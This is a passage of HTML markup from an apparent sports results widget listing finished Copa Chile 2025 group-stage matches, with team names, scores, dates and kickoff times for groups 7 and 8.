m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_3219"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/3219.%%TEAM_LOGOS_EXTENSION%%" alt="Magallanes"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Magallanes</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_7171"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Recoleta</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/7171.%%TEAM_LOGOS_EXTENSION%%" alt="Recoleta"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766596&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766596" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">23-03-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="7"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 5</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_3219 e_76 status-finished" data-channel="deportes.futbol.copachile.766612" data-event-coverage="400" data-teams='{"home":3219, "away":76}' data-stadiumgmt="-03:00" data-originaldate="2025/04/05 17:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_3219"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/3219.%%TEAM_LOGOS_EXTENSION%%" alt="Magallanes"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Magallanes</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_76"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">3</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. de Chile</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/76.%%TEAM_LOGOS_EXTENSION%%" alt="Universidad de Chile"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766612&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766612" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">05-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">17:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_7171 e_265 status-finished" data-channel="deportes.futbol.copachile.766613" data-event-coverage="400" data-teams='{"home":7171, "away":265}' data-stadiumgmt="-04:00" data-originaldate="2025/04/06 13:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_7171"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/7171.%%TEAM_LOGOS_EXTENSION%%" alt="Recoleta"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Recoleta</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_265"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">0</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">S. Morning</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/265.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Morning"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766613&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766613" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">06-04-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="7"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 6</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_265 e_3219 status-finished" data-channel="deportes.futbol.copachile.766628" data-event-coverage="400" data-teams='{"home":265, "away":3219}' data-stadiumgmt="-04:00" data-originaldate="2025/05/09 13:30"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_265"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/265.%%TEAM_LOGOS_EXTENSION%%" alt="Santiago Morning"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">S. Morning</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_3219"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Magallanes</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/3219.%%TEAM_LOGOS_EXTENSION%%" alt="Magallanes"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766628&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766628" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">09-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">13:30hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_76 e_7171 status-finished" data-channel="deportes.futbol.copachile.766629" data-event-coverage="400" data-teams='{"home":76, "away":7171}' data-stadiumgmt="-04:00" data-originaldate="2025/05/09 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_76"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/76.%%TEAM_LOGOS_EXTENSION%%" alt="Universidad de Chile"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. de Chile</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">1</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_7171"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Recoleta</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/7171.%%TEAM_LOGOS_EXTENSION%%" alt="Recoleta"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766629&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766629" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">09-05-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-lg-6 col-12 fecha" data-grupo="8"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_599 e_941 status-finished" data-channel="deportes.futbol.copachile.766551" data-event-coverage="400" data-teams='{"home":599, "away":941}' data-stadiumgmt="-03:00" data-originaldate="2025/01/26 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_599"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/599.%%TEAM_LOGOS_EXTENSION%%" alt="Ñublense"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Ñublense</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">3</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_941"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Curicó</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/941.%%TEAM_LOGOS_EXTENSION%%" alt="Curicó Unido"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766551&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766551" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">26-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_5773 e_156 status-finished" data-channel="deportes.futbol.copachile.766550" data-event-coverage="400" data-teams='{"home":5773, "away":156}' data-stadiumgmt="-03:00" data-originaldate="2025/02/15 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_5773"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/5773.%%TEAM_LOGOS_EXTENSION%%" alt="Dep. Santa Cruz"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Dep. Santa Cruz</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_156"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">3</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. Concepción</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/156.%%TEAM_LOGOS_EXTENSION%%" alt="U. Concepción"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766550&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766550" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">15-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="8"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_156 e_599 status-finished" data-channel="deportes.futbol.copachile.766567" data-event-coverage="400" data-teams='{"home":156, "away":599}' data-stadiumgmt="-03:00" data-originaldate="2025/01/31 19:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_156"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/156.%%TEAM_LOGOS_EXTENSION%%" alt="U. Concepción"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">U. Concepción</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_599"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">3</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Ñublense</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/599.%%TEAM_LOGOS_EXTENSION%%" alt="Ñublense"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766567&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766567" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">31-01-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">19:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_5773 e_941 status-finished" data-channel="deportes.futbol.copachile.766566" data-event-coverage="400" data-teams='{"home":5773, "away":941}' data-stadiumgmt="-03:00" data-originaldate="2025/02/02 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_5773"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/5773.%%TEAM_LOGOS_EXTENSION%%" alt="Dep. Santa Cruz"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Dep. Santa Cruz</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_941"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Curicó</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/941.%%TEAM_LOGOS_EXTENSION%%" alt="Curicó Unido"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766566&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766566" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">02-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-lg-6 col-12 fecha" data-grupo="8"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_941 e_156 status-finished" data-channel="deportes.futbol.copachile.766582" data-event-coverage="400" data-teams='{"home":941, "away":156}' data-stadiumgmt="-03:00" data-originaldate="2025/02/08 18:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_941"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/941.%%TEAM_LOGOS_EXTENSION%%" alt="Curicó Unido"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Curicó</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">0</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_156"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">1</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">U. Concepción</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/156.%%TEAM_LOGOS_EXTENSION%%" alt="U. Concepción"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766582&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766582" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">18:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_599 e_5773 status-finished" data-channel="deportes.futbol.copachile.766583" data-event-coverage="400" data-teams='{"home":599, "away":5773}' data-stadiumgmt="-03:00" data-originaldate="2025/02/08 20:00"><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 100%;"></div></div></div><div class="col-lg-5 col-6 local e_599"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-6 col-sm-3 text-center py-1 order-sm-2 order-1"><img src="%%TEAM_LOGOS_PATH%%/599.%%TEAM_LOGOS_EXTENSION%%" alt="Ñublense"></img></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-4 order-sm-1 text-left pl-sm-1 pl-lg-3">Ñublense</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2"><div class="badge">2</div></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">-</div><div class="col-lg-5 col-6 visitante e_5773"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1"><div class="badge">2</div></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-6 order-sm-4 order-4 text-right pr-sm-1 pr-lg-3">Dep. Santa Cruz</div><div class="escudo col-6 col-sm-3 text-center py-1 order-2 order-sm-3"><img src="%%TEAM_LOGOS_PATH%%/5773.%%TEAM_LOGOS_EXTENSION%%" alt="Dep. Santa Cruz"></img></div></div></div><div class="col-2 py-1 border-left link px-2 "><a class="btn matchLink bg-color01 rounded w-100" href="?channel=deportes.futbol.copachile.766583&amp;lang=es_LA" data-event-category="home" data-event-action="click matchLink" data-event-name="deportes.futbol.copachile.766583" data-event-value="1"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-02-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">20:00hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase">Finalizado</small></div></div></div></div></div></div>
</div></div>
<div class="col-lg-6 col-12 fecha" data-grupo="8"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Fecha 4</div>
